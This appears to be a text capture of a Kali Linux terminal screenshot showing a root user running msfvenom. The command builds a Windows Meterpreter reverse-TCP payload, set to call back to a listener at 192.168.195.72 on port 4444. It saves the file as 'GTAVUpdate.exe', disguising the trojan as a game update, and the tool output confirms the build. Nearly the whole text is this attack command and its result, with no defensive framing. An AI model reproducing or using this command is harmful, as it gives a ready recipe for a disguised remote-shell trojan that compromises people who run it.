 Applications Places Terminal Wed 13:59 1
root@kali-leandro: ~
root@kali-leandro:~# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platfo
rm windows -f exe LHOST=192.168.195.72 LPORT=4444 -o /root/Desktop/GTAVUpdate.ex
e
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/GTAVUpdate.exe
root@kali-leandro:~#